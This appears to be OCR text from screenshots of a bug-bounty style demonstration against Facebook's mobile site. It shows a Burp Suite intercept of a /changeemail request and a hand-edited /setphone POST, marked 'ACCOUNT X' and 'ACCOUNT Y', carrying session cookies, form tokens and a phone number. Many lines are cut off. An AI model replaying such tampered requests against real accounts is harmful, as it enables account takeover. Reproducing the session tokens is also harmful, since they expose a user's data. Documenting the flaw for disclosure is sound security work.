 × +
s://mbasic.facebook.com ... Search
ng Started
ur Account
n SMS with the code to 55 201 321
firmation code
by Email
ther Number
de Again
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
Intercept HTTP history WebSockets history Options
Request to https://mbasic.facebook.com:443 [157.240.195.17]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /changeemail HTTP/1.1
Host: mbasic.facebook.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://mbasic.facebook.com/confirmemail.php?email_changed&
Connection: close
Cookie: datr=Eh3zXX3Ndr_oGfYi7AHu8pTx; wd=1147x527;
locale=en_US; dpr=1.3953488372093024; c_user=100045210753196;
ACCOUNT Y
ACCOUNT X
File Edit Format View Help
POST /setphone?ref=dbl HTTP/1.1
Host: mbasic.facebook.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Connection: close
Cookie: datr=Eh3zXX3Ndr_oGfYi7AHu8pTx; wd=1147x527; fr=1EX4kxiZ1mHupytmC.AWWK3mpfEnQW6EbU8GuEb0rE7CE.Bd8yNF.b7.AAA.0.0.
Upgrade-Insecure-Requests: 1
fb_dtsg=AQH4fUeHpSVP%3AAQGASFYq2_Kx&jazoest=22026&old_phone=%2B21655201321&country=TN&source=bounce